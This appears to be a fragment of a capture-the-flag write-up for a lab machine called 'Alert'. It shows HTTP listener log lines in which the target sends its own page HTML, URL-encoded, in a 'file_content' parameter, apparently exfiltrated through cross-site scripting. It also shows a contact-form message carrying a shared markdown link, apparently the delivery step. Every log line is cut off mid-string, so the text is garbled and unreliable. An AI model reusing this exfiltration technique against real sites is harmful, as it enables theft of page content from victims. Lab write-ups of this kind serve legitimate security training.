 0A%20%20%20%20%20%20%20%20%3Ch1%3EMarkdown%20Viewer%3C%2Fh1%3E
s%3D%22form-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%2
0action%3D%22visualizer.php%22%20method%3D%22post%22%20enctype
rt%2Fform-data%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20
nput%20type%3D%22file%22%20name%3D%22file%22%20accept%3D%22.md
d%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cinpu
2submit%22%20value%3D%22View%20Markdown%22%3E%0A%20%20%20%20%2
%20%20%20%3C%2Fform%3E%0A%20%20%20%20%20%20%20%20%20%3C%2Fd
0%20%3C%2Fdiv%3E%0A%20%20%20%20%3Cfooter%3E%0A%20%20%20%20%20%
20style%3D%22color%3A%20black%3B%22%3E%C2%A9%202024%20Alert.%2
%20reserved.%3C%2Fp%3E%0A%20%20%20%20%3C%2Ffooter%3E%0A%3C%2Fb
2Fhtml%3E%0A%0A HTTP/1.1" 200 -
10.10.11.44 - - [02/Apr/2025 16:10:01] "GET /?file_content=%3C
ml%3E%0A%3Chtml%20lang%3D%22en%22%3E%0A%3Chead%3E%0A%20%20%20%
harset%3D%22UTF-8%22%3E%0A%20%20%20%20%3Cmeta%20name%3D%22view
tent%3D%22width%3Ddevice-width%2C%20initial-scale%3D1.0%22%3E%
0%3Clink%20rel%3D%22stylesheet%22%20href%3D%22css%2Fstyle.css%
0%20%20%3Ctitle%3EAlert%20-%20Markdown%20Viewer%3C%2Ftitle%3E%
3E%0A%3Cbody%3E%0A%20%20%20%20%3Cnav%3E%0A%20%20%20%20%20%20%2
ef%3D%22index.php%3Fpage%3Dalert%22%3EMarkdown%20Viewer%3C%2Fa
20%20%20%20%20%20%3Ca%20href%3D%22index.php%3Fpage%3Dcontact%2
0Us%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href%3D%22index
Dabout%22%3EAbout%20Us%3C%2Fa%3E%0A%20%20%20%20%20%20%20%20%3C
2index.php%3Fpage%3Ddonate%22%3EDonate%3C%2Fa%3E%0A%20%20%20%2
%3Ca%20href%3D%22index.php%3Fpage%3Dmessages%22%3EMessages%3C%
20%20%3C%2Fnav%3E%0A%20%20%20%20%3Cdiv%20class%3D%22container%
0%20%20%20%20%20%3Ch1%3EMarkdown%20Viewer%3C%2Fh1%3E%3Cdiv%
form-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C
%3D%22visualizer.php%22%20method%3D%22post%22%20enctype%3D%22m
rm-data%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
type%3D%22file%22%20name%3D%22file%22%20accept%3D%22.md%22%20r
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20typ
%22%20value%3D%22View%20Markdown%22%3E%0A%20%20%20%20%20%20%20
20%3C%2Fform%3E%0A%20%20%20%20%20%20%20%20%3C%2Fdiv%3E%2
%2Fdiv%3E%0A%20%20%20%20%3Cfooter%3E%0A%20%20%20%20%20%20%20%2
%3D%22color%3A%20black%3B%22%3E%C2%A9%202024%20Alert.%20All%20
rved.%3C%2Fp%3E%0A%20%20%20%20%3C%2Ffooter%3E%0A%3C%2Fbody%3E%
3E%0A%0A HTTP/1.1" 200 -
Markdown Viewer Contact Us About Us Donate
Contact Us
Message sent successfully!
test@test.htb
http://alert.htb/visualizer.php?link_share=67ed9976345ae1.63661537.md
Send
© 2024 Alert. All rights reserved.